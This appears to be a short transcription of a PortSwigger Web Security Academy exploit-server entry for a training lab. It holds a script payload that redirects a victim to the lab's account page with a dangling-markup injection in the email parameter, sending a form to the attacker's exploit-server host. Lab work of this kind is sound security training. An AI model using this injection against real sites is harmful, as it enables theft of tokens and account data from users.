 exploit-0a180099044b2a2682a2382a01b90049.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location='https://0abf0064048b2a3a826c399d00a800e7.web-security-academy.net/my-account?id=wiener&email="></form><form action="https://exploit-
0a180099044b2a2682a2382a01b90049.exploit-server.net/exploit" method="GET"><button type="submit">Click me</button>'
</script>
Store
View exploit
Deliver exploit to victim
Access log